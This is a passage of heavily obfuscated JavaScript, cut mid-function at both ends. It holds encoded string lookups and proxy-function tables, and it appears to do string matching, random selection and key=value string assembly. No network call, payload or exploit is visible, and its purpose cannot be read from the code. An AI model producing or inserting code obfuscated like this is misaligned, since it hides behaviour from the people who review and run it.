_0x26180f[_0x3dd40f(0x1359+-0x1003*0x2+-0x48b*-0x3,Xm(0x55e))](_0x242478,arguments);else{if(XO[XB]=XY[oJ(0x97*-0x2+-0x1e2*-0xc+0x35*-0x5f,Xm(0x2c1))],XR[Xm(0x2d9)](XY[oJ(-0x14e+0x9e*0x25+-0x14af,'%PKJ')],XR[Xm(0x66)](oJ,-0xe37+0x3cc+0x3*0x413,XR[Xm(0x1ad)]))){if(XR[Xm(0x557)](XY[oJ(-0x2ad*0x3+0x147b+-0xae2,XR[Xm(0x3d9)])],null)||XY[oJ(0x2402+-0x17d5+-0xa9b,Xm(0xc9))][oJ(-0x245*0x1+0x1f32*0x1+0x1*-0x1c09,Xm(0x5ee))]===0x26b7+0x2489*0x1+-0x7*0xac0)continue;XI=XY[oJ(0x51*-0x6a+-0x672+-0xf7*-0x2b,Xm(0x2a0))],XU[XB]=XI===-(-0x1c85+0x7*0x399+0x357)?Z:XY[oJ(-0x14be+0x121*0xb+0x9e5,XR[Xm(0x3d9)])][XI][oJ(0x9d*0x25+0xabb+-0x1ff3,Xm(0x391))];}else{if(XY[oJ(0x1099+0x3*-0x8a7+0xa35,Xm(0x5e9))]===oJ(-0x3*0x3e3+0x1b50+-0xef5,'@BaS')){if(XR['Kiokc']!==XR[Xm(0x6d3)])return!!(XR['jhTya'](_0x14e523,null)&&_0x1391ee[_0x145f1a(0x1c26+0x19*-0x6d+-0x1087,Xm(0x591))](_0x239024)&&_0x2cf9c0[_0x34dcda(-0x467*0x3+-0x31d*0x6+0xe*0x265,XR[Xm(0x49e)])]()===_0x4aee91(-0x145b+0x1f7*-0x5+0x1f83,XR['pENJK'])&&XR['wGyBH'](_0x222d9d,_0x1f2f55[_0xf6be46(-0x962*0x3+0x7ad+0x156b,XR[Xm(0x225)])]));else{if(XY[XR[Xm(0x3ad)](oJ,0x1c05+-0x1099+-0x9da,Xm(0xc9))]==null||XR[Xm(0x2d9)](XY[oJ(0x1f28+-0x1321*0x2+-0x22b*-0x4,XR[Xm(0x3d9)])][oJ(0x16d1+0x3*-0xbd5+0xd92,Xm(0x5ee))],-0x17b3+0x9*-0x3a9+0x38a4))continue;XU[XB]=XY[oJ(-0xd*0x1a+-0x95f+0xc2a,XR[Xm(0x568)])];}}else XU[XB]=XY[XR[Xm(0x292)](oJ,0xa09+-0x487*-0x7+-0x3*0xd6b,XR['bxHxz'])];}XB++;}}}else{if(!(_0x3939e5[_0x2985ec(-0x21b+0x11*-0x121+0x15e7,'7gdM')]&&_0x29d01c[_0xd0e914(0x11*-0x10f+-0x895*-0x2+0x281,'Kgjf')+XR[Xm(0x205)](_0x3c9857,0xb3*0xa+0x44f*0x6+0x35*-0x99,'arBP')]!=null&&XR[Xm(0x6c3)](_0x1fc763[_0x273e93(0xc8e*0x3+-0x1ec1+-0x53d,XR[Xm(0x316)])+XR['LEjxA'](_0x379682,0x26d1+0xe74+0x5ca*-0x9,'arBP')],_0x4d0e4f)&&_0x3c62e1[_0x28210c[_0x1a2e5b(0x209*-0xa+-0x1cdf+0x8*0x641,Xm(0x311))][XR[Xm(0x205)](_0x3c5d70,0x239b+-0x1370+-0xeda,XR[Xm(0x4d9)])]]&&_0x56f195[_0x395a88[_0x152bec(-0x1f*-0x29+-0x3b5+0x5*-0x17,Xm(0x311))][XR[Xm(0x384)](_0x38572e,0x2519+0x7ef*0x1+-0x2bb7,'q^Fr')]][0x1*-0x15ab+-0x32d*0xc+0x3bc8]))return;if(_0x248c72=new _0x513fb9[(_0x16e9ea(0x36f*0x8+0xbb3+-0x2690,XR[Xm(0x89)]))](_0x471bd7[_0x13c899[_0x219f3f(-0x4a3+0x260b*-0x1+-0x2b7d*-0x1,Xm(0x311))][_0x5423f0(-0x1*-0xf3b+0x2530+-0x331a,'q^Fr')]][-0x2*0x7e1+-0x17af+-0x63*-0x66],_0x5e3252[_0x4f76a6(0x39*-0x83+0x5*0x14+-0x1*-0x1e79,Xm(0x24e))][_0x390624(0x1dcf+-0x16a4+-0x59f*0x1,Xm(0x6e0))])[_0x5d78c5(0x2062+0x2221*0x1+-0x40f7,'ZCQ2')],_0x3de445=new _0x47899f[(XR[Xm(0x175)](_0x4a886d,-0x1*0x2203+-0x2560+-0x5f*-0xc2,Xm(0x4a0)))](_0x1c74a2[_0x1dfa3f(-0x3*-0x5f2+0x12*-0x15a+0x82a,Xm(0x11d))+_0x7b320a(0xfbf+0x612+-0x14a6,'arBP')],_0x2fdd7f[_0x37eb3a(-0x1*0x22d+0xb*0x108+0x779*-0x1,Xm(0x24e))][_0x396e2a(-0x1e4a+0x8f8+0x16de,Xm(0x6e0))])[_0x14aa91(-0x1dbe+-0x1*-0x2023+-0xd9,Xm(0x6e0))],_0x3938f5!==_0x5d27f1)return;}}else XY[oJ(0x556*0x4+0x6df*-0x5+0xdbe*0x1,'&Tj7')][oJ(-0x14eb+0x248*0xb+-0x28a*0x1,Xm(0x5bc))]()!==oJ(0x212a+-0xa3c+-0x155a,Xm(0xef))||XY[oJ(0x1b5c+0x1*0x163d+-0x30c0,'%PKJ')]!==oJ(0x223*-0x10+0x3f5+0x13*0x1ab,XR[Xm(0x20f)])&&XY[oJ(-0x1b07+0x17c2*0x1+-0x1f*-0x22,Xm(0x5e9))]||!Xv||XY[XR['VLokF'](oJ,0x114f*0x1+0x19*-0x16f+0x1447,Xm(0x2c1))]!==Xv||(XO[XB]=XY[XR[Xm(0x292)](oJ,-0x257d+-0x1*0x871+0x2fad,'h0Tp')],XU[XB]=XY[XR[Xm(0x31e)](oJ,0x5bf*-0x5+0x7*0x161+0x148d,Xm(0x391))],XB++);}}else;}else XO[XB]=XY[oJ(-0x21d*0x7+0x1274+-0xa*0x31,'h0Tp')],XU[XB]=XY[oJ(-0xf5f*-0x1+-0x6a2+-0xf*0x7c,Xm(0x391))],XB++;}for(XL=-0x2591+0x5*-0x7c+0x161*0x1d;XR[Xm(0x98)](XL,XB);XL++)XP?XG+=oJ(0x1a4f+0x1ca*-0xc+0x39d*-0x1,Xm(0x683)):XP=!(-0x22d7+-0x22d*0x5+-0x1c*-0x1a2),Xo&&XR[Xm(0x2d9)](Xo[XR[Xm(0x681)](oJ,0xffc+-0x196d*0x1+0x58a*0x2,XR[Xm(0x49e)])](),XR[Xm(0x2ae)](oJ,0x207f+0xec*-0x19+-0x81e,Xm(0x711)))&&B[XR['jiRWa'](oJ,-0x1*0x626+0x2*0xfa+-0x4cd*-0x1,Xm(0x4a0))]&&B[XR['eXruR'](oJ,-0x522+0x2347+-0x1cfb,'db%X')]?XG+=new B[(oJ(0x52a*-0x1+-0x730+0x5*0x2b4,XR[Xm(0x497)]))](XO[XL]+oJ(-0x912+-0x71*-0xc+0x44e,Xm(0x56c))+XU[XL])[oJ(-0x6*-0xb+0x7*-0x25+0x22f,XR['vzTyE'])]():XG+=XR[Xm(0x2fe)](XO[XL]+XR[Xm(0x34b)](oJ,0xeb+0x1d90+-0x1*0x1df3,Xm(0x56c)),B[oJ(-0x1132+0x2*0xe+-0x2*-0x8e6,'Wf@%')](XU[XL]));return XG;}function X0(X9,Xo,XX){var Xs=ok,Xm={'RFNUY':function(Xx,XA,XD){return Xx(XA,XD);},'MHJMF':function(Xx,XA,XD){return Xx(XA,XD);},'ksJFv':function(Xx,XA,XD){return Xx(XA,XD);},'DcfEn':Xs(0x2a5),'cCOWz':function(Xx,XA,XD){return Xx(XA,XD);},'SWLZP':Xs(0x55e),'hpYpX':function(Xx,XA){return Xx!==XA;},'cjlEk':function(Xx,XA){return Xx!=XA;},'oAZTs':function(Xx,XA){return Xx===XA;},'FVdtg':Xs(0x5bc),'gLmMw':Xs(0x5b0),'mHBsB':Xs(0x714),'kbVqy':function(Xx,XA,XD){return Xx(XA,XD);},'tRSUf':Xs(0x618),'vETfq':function(Xx,XA,XD){return Xx(XA,XD);},'WGqaP':function(Xx,XA){return Xx+XA;},'UQkAc':function(Xx,XA){return Xx==XA;},'MGmKG':function(Xx,XA){return Xx>XA;},'GZOtH':Xs(0x1cd),'RdNNT':Xs(0x1ea),'BGQFA':Xs(0x5ee),'CCpmx':function(Xx,XA){return Xx<XA;},'NDgnj':function(Xx,XA,XD){return Xx(XA,XD);},'LoPwM':function(Xx,XA,XD){return Xx(XA,XD);},'Pzadl':Xs(0x754),'YJYTh':function(Xx,XA){return Xx+XA;},'kyXLw':function(Xx,XA,XD){return Xx(XA,XD);},'DXzjm':function(Xx,XA,XD){return Xx(XA,XD);},'jcwFp':function(Xx,XA){return Xx===XA;},'NIOdG':'m7vY','uXcle':Xs(0x52e),'YEBmN':function(Xx,XA,XD){return Xx(XA,XD);},'txyTK':Xs(0x337),'nMmxJ':function(Xx,XA,XD){return Xx(XA,XD);},'tlqJr':Xs(0x1ce),'mWiqi':function(Xx,XA,XD){return Xx(XA,XD);},'OouNe':function(Xx){return Xx();},'HGygx':Xs(0x32c),'dwpfN':function(Xx,XA,XD){return Xx(XA,XD);},'PTJWW':function(Xx,XA){return Xx!==XA;},'aCmzk':function(Xx,XA,XD){return Xx(XA,XD);},'XbjJU':Xs(0x1a0),'XbHZN':function(Xx,XA,XD){return Xx(XA,XD);},'jAbSv':function(Xx,XA,XD){return Xx(XA,XD);},'KyKsB':function(Xx,XA){return Xx<XA;},'egTqB':function(Xx,XA,XD){return Xx(XA,XD);},'klYiy':'TnSx','zJTyV':function(Xx,XA,XD){return Xx(XA,XD);},'GCQfs':function(Xx,XA){return Xx(XA);},'AgWSR':function(Xx,XA){return Xx(XA);},'dPMEo':function(Xx,XA,XD){return Xx(XA,XD);},'htEWt':function(Xx,XA){return Xx+XA;},'hbmOO':Xs(0x1ef),'ftHgh':function(Xx,XA){return Xx-XA;},'ZGPAV':function(Xx,XA,XD){return Xx(XA,XD);},'ZtdAZ':function(Xx,XA){return Xx>=XA;},'GYHuM':function(Xx,XA){return Xx(XA);},'njWHB':function(Xx,XA){return Xx!==XA;},'zxLhy':function(Xx,XA){return Xx<<XA;},'NamKH':function(Xx,XA){return Xx&XA;},'RCNAS':function(Xx,XA){return Xx|XA;},'kuxuC':Xs(0x5ab),'SRLXi':function(Xx,XA){return Xx+XA;},'ctTUS':function(Xx,XA,XD){return Xx(XA,XD);},'xHkzm':Xs(0x3be),'GNnTo':Xs(0x6eb),'wgvvx':Xs(0x6e6),'YjAzL':function(Xx,XA){return Xx(XA);},'qAwJD':function(Xx,XA,XD,Xt,Xz){return Xx(XA,XD,Xt,Xz);},'geybV':function(Xx,XA){return Xx+XA;},'MGdWV':function(Xx,XA){return Xx!==XA;},'gPTRa':function(Xx,XA){return Xx+XA;},'cczBf':function(Xx,XA){return Xx+XA;},'fAErm':function(Xx,XA,XD){return Xx(XA,XD);},'WidyT':function(Xx,XA,XD){return Xx(XA,XD);},'JGSIc':Xs(0x72a),'sMpUe':Xs(0x170),'aWWRr':function(Xx,XA,XD){return Xx(XA,XD);},'whIoo':function(Xx,XA,XD){return Xx(XA,XD);},'kiUbr':function(Xx,XA,XD){return Xx(XA,XD);},'LvYVu':Xs(0x4e7),'DgURt':function(Xx,XA,XD){return Xx(XA,XD);},'ObppP':function(Xx,XA,XD){return Xx(XA,XD);},'XuRDm':Xs(0x3ba),'dySsY':'vLgUF','dhHGQ':function(Xx,XA){return Xx(XA);},'NCqeM':function(Xx,XA){return Xx(XA);},'bVmIu':function(Xx,XA,XD){return Xx(XA,XD);},'LzIvL':Xs(0x27f),'fCwuV':'WZ1#','HlZWw':Xs(0x238),'qizzq':function(Xx,XA,XD){return Xx(XA,XD);},'jbwYx':Xs(0x591),'gEWVW':Xs(0x683),'cFyew':function(Xx,XA,XD){return Xx(XA,XD);},'XohCm':function(Xx,XA,XD){return Xx(XA,XD);},'zyLRI':Xs(0x694),'Ajjun':'64tA','YWAQd':Xs(0x1b5),'hCgnX':function(Xx,XA,XD){return Xx(XA,XD);},'JvLfZ':function(Xx,XA){return Xx+XA;},'ZRjvO':function(Xx,XA){return Xx(XA);},'fGTRB':function(Xx,XA){return Xx===XA;},'BWXng':'OOSor'},XR,Xv,XT,XH,XO,XU,XP,XB,XG,XL,XY,Xe,XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp;function Xh(Xx,XA){var XD=Xs;try{if(Xm['hpYpX'](XD(0x5ca),'hGKOF'))return!!(Xm[XD(0x2e6)](XA,null)&&o2[oJ(-0x1*0x326+0x2096+-0x2*0xe3b,XD(0x591))](Xx)&&Xm[XD(0x248)](Xx[oJ(-0x831*0x1+0x1*-0x1e91+0x2865,Xm[XD(0x47b)])](),oJ(0x67+0xe02+-0xd14,XD(0x711)))&&XA instanceof B[oJ(0x11d1+0x32*0x32+-0x1aa3,XD(0x1b8))]);else{var Xt=null;this[_0xec7ad3[_0x421ba7(0x5c2*0x4+-0x110*0x1+0x1*-0x1529,XD(0x311))][_0x10f68a(0x6ec+-0x253c+0x1f9c,XD(0x2a5))]]&&this[_0x385c93[_0x576793(-0x1ead+-0x11f*0x1a+0x1e51*0x2,'9V6O')][_0x3868e3(0x151e+-0x1a3b+0x669,XD(0x2a5))]][_0x4e58a6]&&(Xt=this[_0x3b57c1[_0x294a39(0x1a65+0x1623+-0x2fb9*0x1,XD(0x311))][Xm[XD(0x2a3)](_0x4fc084,0x5b+-0x9*-0x19d+-0x4f*0x2c,'^%2Y')]][_0x1417b8][_0x28a750],delete this[_0x3a96ce[Xm[XD(0x183)](_0x467361,-0x179b+0x1a14+-0x47*0x6,XD(0x311))][Xm[XD(0x642)](_0x3a189f,0x3*-0x53+0x2564+-0x25*0xf3,Xm[XD(0x50a)])]][_0x3a82fc][_0x38e21d]),Xt==null||(arguments[-0xdff*-0x1+0x2325+0x15*-0x257]=Xt),_0x264291[Xm['cCOWz'](_0xf0182f,-0x991+0x1167+-0x6e2*0x1,Xm[XD(0x612)])](this,arguments);}}catch(Xz){return!(0x1d3*0x10+-0xd6*0x4+-0x19d7);}}function Xy(Xx,XA,XD,Xt){var Xz=Xs,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW,XM,Xn,s0,s1;if(Xt&&Xm['MGmKG'](Xt[Xm['cCOWz'](oJ,0x13b1+0x1433+-0x2700,Xz(0x5ee))],0x8e7+0x3*-0x9f5+0x7a*0x2c))try{if(Xm[Xz(0x1e3)]('pzVIp',Xm[Xz(0x31d)])){if(Xu=XA[oJ(0x1*0x1f51+-0x16f2+-0x79d,Xm['RdNNT'])](),Xu!==Xm['vETfq'](oJ,0x5bf*-0x1+0x1be3+-0x14c2,Xz(0x6ba))&&Xu!==oJ(0x1*-0x1e55+-0x3b3*-0x1+0x1*0x1be2,Xz(0x4d8)))throw Z;for(Xt[oJ(-0x2c7*0x1+-0x18c0+-0x1d35*-0x1,Xz(0x32c))](function(s2,s3){var s4=Xz,s5,s6,s7,s8;return s2[oJ(0xeea+-0x29*-0x43+-0x1856,Xm[s4(0x423)])](Xm['RFNUY'](oJ,-0xbb*-0x35+0x1bc7*0x1+0x1*-0x40c6,Xm['mHBsB']))>-(0x1638+0x9fb+-0x2032)&&s3[Xm[s4(0x236)](oJ,0x2*0xd87+-0x48f*0x3+-0xc12,s4(0x5b0))](oJ(0x1fc0+0x5*0x354+-0xbab*0x4,Xm[s4(0x6a6)]))>-(-0xe16+-0x68d+0x14a4)?(s5=s2[Xm[s4(0x59a)](oJ,0xbac+0x1*0x1efc+0x6dc*-0x6,'8Mb!')](oJ(0x10f6+-0x18*0x172+-0x1372*-0x1,'CXlo')),s6=s3[Xm[s4(0x2a3)](oJ,0x31c+-0x1e99+-0x1*-0x1cfd,'8Mb!')](oJ(-0x1b1+0x1983+-0x161a,s4(0x714))),s7=B[oJ(0xf33+0x17ff+-0x264a,Xm[s4(0x663)])](s2[Xm[s4(0x154)](oJ,0xe9d*-0x1+0x1*-0x1baa+-0x4d*-0x91,'2GGl')](s5+(0x53e*0x3+-0xd*-0x12d+0x36*-0x93))),s8=B[oJ(0xa*-0x26b+-0x1*0x2029+-0x3d1*-0xf,Xm[s4(0x663)])](s3[oJ(-0x59*0x16+-0x7a4*-0x4+-0x1594,s4(0x667))](Xm[s4(0x560)](s6,-0x1ba3+0x3*0x3db+0x1013))),s7<s8?-(0x59f+-0xf04+0x966):Xm['UQkAc'](s7,s8)?-0xd95+0x71d*-0x4+0x2a09:0x154a+0x695*0x2+-0x2273):0x9*0x125+-0x20b*0x11+0x76*0x35;}),Xr=-0x2*-0x996+-0xe*0x15d+0x16*-0x1,XF=Xt[Xm['vETfq'](oJ,-0x147*-0x7+-0x13*-0x18d+-0x2584,Xm['BGQFA'])];Xm[Xz(0x58b)](Xr,XF);Xr++)if(Xi=!(-0x4*-0x365+0x1*0xc31+-0x671*0x4),Xt[Xr][Xm[Xz(0x66e)](oJ,-0x2709+-0x884*0x1+-0x2*-0x186e,Xz(0x5b0))](oJ(0xa99+0x916*0x1+-0x1*0x11f7,Xm[Xz(0x6a6)]))>-(0x1091+0x18ca+-0x4f*0x86)?(Xb=Xt[Xr][oJ(0x1478+-0xb32+0x1*-0x7f7,Xz(0x5b0))](Xm[Xz(0xf3)](oJ,0x8*0x218+-0x1cce+-0x56*-0x29,'CXlo')),XS=Xt[Xr][oJ(-0x28d*-0x5+0x4a*-0x4a+0x3*0x361,Xm['Pzadl'])](oJ(0x3ae*-0x4+0x117c+-0x10c,Xz(0x714))),Xw=Xt[Xr][oJ(0x1af*0xc+0x697+0x85*-0x31,Xz(0x667))](Xm['YJYTh'](Xb,-0x1420+-0x6*0xf1+0x19c7),XS),XW=Xw[Xm['kyXLw'](oJ,-0x2383+-0x3*-0xea+0x1f*0x11b,Xz(0x754))](Xm[Xz(0x2a3)](oJ,0x46a*-0x5+0x14c+0x167e,Xz(0x714))),XW>-(0x26ad+-0x189c+0x1e*-0x78)?(Xc=Xw[Xm[Xz(0x61d)](oJ,-0x2*-0x66e+0x741+-0x13*0xfd,'2GGl')](-0x11e5+0x1*0x1931+0x1*-0x74c,XW),Xf=B[oJ(0x1*0x11ab+-0x3cd*0x1+-0xcd1,Xz(0x2dd))][Xm['LoPwM'](oJ,0x16a8+0xda1+-0x231c,Xz(0x66b))](B[oJ(0x1e46+0x2682+0x43a9*-0x1,'ZdHk')](Xw[Xm[Xz(0x61d)](oJ,-0x70*0x50+0x13*-0x1c5+0x45f5*0x1,Xz(0x667))](XW+(0x1f01+0x88*-0x26+-0xad0))))):(Xc=Xw,Xf=null),Xi=Xm[Xz(0x71b)](Xt[Xr][oJ(0x15d*-0xd+-0x7*-0x269+0x230,'2GGl')](0x1f*-0xce+-0x47e+0x3ae*0x8,Xb),oJ(-0x3*0x72d+-0x1ea2+0x35c3*0x1,Xm['NIOdG']))):Xc=Xt[Xr],XM=Xu+oJ(0xd3*0x4+0x1*0x1212+-0x13e2,Xm[Xz(0x108)]),Xn=Xc[Xm[Xz(0x236)](oJ,0x179a+0x2e*0x3d+-0x2141,Xz(0x5b0))](XM),s0=Xx+Xu,Xm[Xz(0x3c2)](Xn,-0x166d+-0x146e+0x2adb)){if(s1=Xc[Xm['cCOWz'](oJ,0xf19+0x105a+0x76f*-0x4,Xz(0x69e))](XM[oJ(-0x1*0x2557+0x1*0x2271+0x3ca,Xm['BGQFA'])]),new B[(oJ(-0x3*0x308+-0x2*0x821+0x1*0x1a71,Xz(0xd1)))](s1)[oJ(-0x2*-0x8a9+0x11*-0x9b+-0x2*0x2a5,'E#kX')](Xx)&&Xm[Xz(0x47d)](oi,XD,Xf))return[!(-0x2679+-0x54d*0x1+0x1af*0x1a),Xi];}else{if(ob(s0)==Xc){if(oi(XD,Xf))return[!(-0x8*-0x1ee+0x27f+-0x11ef),Xi];}else{if(Xm[Xz(0x3c2)](Xc,oJ(0x828+-0x3*-0x207+0xd32*-0x1,Xz(0x698))))return[!(-0x10e9+0xfec+0xb*0x17),Xi];}}return[!(-0x25aa+-0x7b4*0x3+-0x1*-0x3cc7),!(-0x1*0x49c+0x1*0x83b+-0x39e)];}else _0x2e4825[_0x2bb464(-0x228d+-0x7cb+0x2bb8,Xz(0xb3))](_0x1f2463,_0x4b1d51(0x7d+0x16f5+0x15d3*-0x1,Xz(0x363)),_0x4aff2b[_0x960fdf]);}catch(s2){return[!(-0x637+0x2088+-0x10*0x1a5),!(-0xf*0x93+0x107e*-0x2+0x299a)];}return!(0x1755+-0x212c+-0x1f8*-0x5);}function Xa(Xx,XA){var XD=Xs,Xt={'QAwCO':function(Xc,Xf){return Xc<Xf;},'VUdGP':XD(0x5ee),'UpWnu':XD(0x1ff),'mftXM':Xm[XD(0x3a3)],'DzwRE':XD(0x5b0),'ADntK':function(Xc,Xf,Xi){var Xb=XD;return Xm[Xb(0x347)](Xc,Xf,Xi);},'eomXR':XD(0xc2),'hqIup':function(Xc,Xf){return Xc(Xf);},'sNXuB':XD(0x1a0),'eSUCk':function(Xc,Xf){return Xc-Xf;},'KcdWl':'EAWd','ZyrYi':function(Xc,Xf,Xi){return Xc(Xf,Xi);},'DCjEE':'&#R8','ulYmc':function(Xc){var Xf=XD;return Xm[Xf(0x254)](Xc);}};if(XD(0x613)!==XD(0x6e9)){var Xz,Xu,Xr,XF;function Xc(Xf,Xi){var Xb=XD,XS={'xqFGF':Xb(0x591),'mlcHg':function(s0,s1,s2){var s3=Xb;return Xm[s3(0x183)](s0,s1,s2);},'qYhyX':Xm[Xb(0x54c)],'prncN':function(s0,s1,s2){var s3=Xb;return Xm[s3(0xc5)](s0,s1,s2);}},Xw,XW=[],XM=Xf[Xm['NDgnj'](oJ,0xfd4+-0x1942+0xa28,Xb(0x768))](Z);if(XM&&XM[oJ(0x67*-0x2+0xe*0x1c6+0x2a*-0x8d,Xb(0x5ee))]>Xi[Xm[Xb(0x236)](oJ,0x15e+0x2e3+-0x35d,Xm[Xb(0x4f1)])]){if(Xb(0x27d)==='bNXis'){var Xn=_0x375de6[_0x1ff164(0x733*-0x4+0x25e1+-0x151*0x6,'EAWd')];_0xa3b7e[_0x434176(0x25a1+-0x7f8*-0x4+0x4487*-0x1,XS[Xb(0x4cb)])](Xn)&&Xn[XS[Xb(0x3d3)](_0x130dab,-0x2440+-0x1d*-0x11b+0x580,'viQt')](_0x473a4e(-0xaec+0x47f+0x764,'&#R8'))>-(0x571*-0x1+0x2586+-0x2014)&&_0x4d1125[_0x5c4640(-0x59*0x15+0x89*-0x1+0x969,'YbQU')]()===-0x1*-0x23c5+-0x2188+0xbf*-0x3?_0x377cc8[_0x505d1a(0xa12+-0x37*0x6d+0xe30,XS[Xb(0x38b)])](_0x49905e(0x1ef7+-0x186c+-0x2*0x26d,'@i1B'),_0x28ab1b):_0x31a0b8[_0x148fcc(-0x679*-0x1+-0x1524+-0x321*-0x5,XS['xqFGF'])](_0x51c4de)&&_0x3f137c[XS[Xb(0x32f)](_0x4adb25,0x151*0x9+0x1a4c+0x254e*-0x1,'kZH%')](XS[Xb(0x3d3)](_0x373dbb,-0x24ee+-0x24ac+0x4b4b,'@i1B'),_0x566788);try{return _0x8276d7[XS[Xb(0x3d3)](_0x1b4cbf,0x7*0x46f+-0x9bd+-0x13ec,Xb(0xb3))](_0x217d5a);}catch(s0){throw s0;}}else{function s1(s3,s4){var s5=Xb;for(var s6=-0x1*-0x20d5+-0x2484+0x3af,s7=s3[oJ(-0xf4b*-0x1+-0xf74+0x10d*0x1,s5(0x5ee))];Xt[s5(0x69d)](s6,s7);s6++)if(s3[s6]==s4)return!(0x2*0xa63+-0x5*0x476+0x62*0x4);return!(0xe99+-0x6e4+-0x7b4);}function s2(s3){var s4=Xb,s5={'Wkvxr':Xt['VUdGP'],'xLNUU':function(ss,sm,sR){return ss(sm,sR);},'NOgdT':Xt[s4(0x656)],'xBCDL':Xt['mftXM'],'USUhv':Xt[s4(0x6b7)]};if(s4(0x147)==='SMavJ'){var s6,s7,s8,s9,so;if(_0x121a04==null)return!(-0x21d5+0xe23*0x1+0x9d9*0x2);if(_0x467424[_0x2ab636(-0x5*-0x305+-0x2dd*-0x3+0x5b3*-0x4,s4(0x5ee))]===0x1*0x8de+0x414+-0xcf2)return!(-0x1*0x205+-0x80b+0xa10);for(s6=_0x586efe==null||_0x52ad46[_0x52a72a(-0x15ac+-0x2bd+0x194d,s4(0x5ee))]===0x6f*-0x28+-0x2506+0x365e,s7=_0x36b9b0,s7==null&&(s7=_0x202a5e),s8=0x1*0x971+0x1d28+-0x2699,s9=_0x31298e[_0x3e4926(-0x5*-0x72b+0x2f1*-0xb+-0x298,s5[s4(0xb0)])];s8<s9;s8++)if(so=_0x8be904[s8],so!=null){if(so[s5[s4(0x1a2)](_0x678720,0x65f+-0x23ad*0x1+0x1e32,s4(0x5ee))]===0x1ee3+0xff8+-0x2edb){if(s6)return!(-0x47*-0x41+0x84a*0x1+0x1*-0x1a51);}else{if(_0xa0492a[_0x20f6cd(0x2386*-0x1+0x5*0x337+-0x2*-0xa5e,s4(0xfb))](so,s5[s4(0x1a2)](_0x4c56b1,0x15a+0x16a9+-0x71*0x34,s5['NOgdT']))&&_0x1fada6[_0xf6bd89(-0x17*-0x191+0x25e8+-0x494f,s5['xBCDL'])](so,_0x4cb775(-0x2*-0xa03+0x2459+-0x37a2,'9w8H'))){if(new _0x2c9d01[(_0x4b08ae(0x238*-0x7+-0xf79+0x2018,s4(0xd1)))](so)[_0x5ca167(0x6*0x7d+-0x1*-0x1fd5+-0x2106,s4(0x68d))](s7))return!(0x94d*-0x1+0xe7e+-0x3*0x1bb);}else{if(s7[_0x280996(0x1*0xdae+0xdb*-0x1b+0xaba,s5[s4(0x3a8)])](so)>-(0x22*0x34+-0x58e+-0x159))return!(-0x1c02+-0x7b7*0x2+-0xa*-0x458);}}}}else{var sX=B[Xt['ADntK'](oJ,-0x30*0x8b+-0x1*-0x4a9+0x16de,s4(0xc2))][oJ(-0x1887+0x7da+0x11de,s4(0x2bd))](B[Xt[s4(0x60c)](oJ,-0x3*0xa4d+0x15*0x1b1+-0x327,Xt[s4(0x135)])][oJ(-0x21dd*0x1+0x5*0x5dd+0x61a,s4(0x583))]()*s3[oJ(-0x47*-0x83+0x1*-0x734+-0x1c3d,'rwHf')]);return s1(XW,sX)?Xt['hqIup'](s2,s3):(XW[Xt[s4(0x60c)](oJ,-0x955*0x1+0x7a7+0x27b,Xt[s4(0x6dd)])](sX),sX);}}for(Xw=-0x5f*-0x5+0xe4a+-0x1025;Xw<Xi[oJ(-0x1*-0x2405+-0x1e6+-0x1*0x213b,Xb(0x5ee))];Xw++)s2(XM);return XW;}}return XW;}if(Xz=Xm[XD(0x2a3)](Xc,Xx,XA),Xu=Xz[oJ(-0x1*-0x1d03+0x1*-0x1c13+-0x5f*-0x2,Xm[XD(0x284)])](function(Xf,Xi){var Xb=XD;return'WDeHI'===Xb(0x6c0)?Xf-Xi:Xt[Xb(0x69c)](_0x4497de,_0x151a44);}),Xr=[],Xu[oJ(-0x2083+0x790+0x19d7,Xm[XD(0x4f1)])]===-0x1*0x1045+-0xfa2+-0x1fe7*-0x1)Xr=Xr[Xm['dwpfN'](oJ,-0x2626+-0xc87*-0x3+0xb*0x29,XD(0x78))](XA),Xr[oJ(0xb5a+0x1e7f+-0x290c,XD(0x1a0))](Xx);else{for(XF=-0x1597+0x1303+0x294;XF<Xx[oJ(-0x32b*0x1+0x2407+-0xffc*0x2,'rwHf')];XF++)Xm[XD(0x418)](Xu[Xm[XD(0x47d)](oJ,0x1ffa+-0x1*-0x15af+-0x345a,XD(0x5b0))](XF),-(0x1c76+0x7d5+-0x1225*0x2))&&Xr[Xm['aCmzk'](oJ,0x777+0x11f9+0x18a3*-0x1,Xm[XD(0x53c)])](XA[Xm[XD(0xc5)](oJ,0xa97+0xb63*-0x1+0x233,XD(0x694))]()),Xr[Xm[XD(0x183)](oJ,0x1*0x14cb+0x3*-0x153+-0x1005,XD(0x1a0))](Xx[XF]);}return Xr;}else{if(_0x5dcb6b[_0x5415a3(0x1283*-0x1+0x6*0x508+-0xa1a,XD(0x305))]()===0xc4c+-0x20*-0x88+-0x1e*0xfa&&_0x3bc993[_0x4799bf(-0x1*-0x1976+0x1d1*0xb+-0x16*0x203,Xt[XD(0x492)])]&&_0x5c88c9[Xt[XD(0x41d)](_0x4da2b8,-0x145e+0xa4*0x1d+0x2f9*0x1,XD(0x70d))][_0x39e9b6(0x248f+-0xf1*0x1f+-0x611,XD(0x5b0))](_0x18956c(0x13eb+0x3f8+-0x16ec,Xt[XD(0x22d)]))!=-(-0x13d9*-0x1+-0x133*0x1d+0xeef))return Xt[XD(0x303)](_0x286c72);}}function XE(Xx){var XA=Xs,XD={'onhly':function(Xr,XF,Xc){return Xr(XF,Xc);},'jBnwD':Xm[XA(0x43c)],'uUSkj':XA(0xc2),'xahCi':XA(0x2bd),'GOQOR':function(Xr,XF){return Xm['YJYTh'](Xr,XF);},'NjZLL':function(Xr,XF){var Xc=XA;return Xm[Xc(0x462)](Xr,XF);}};function Xt(Xr){var XF=XA,Xc={'YyPGZ':function(s0,s1,s2){return 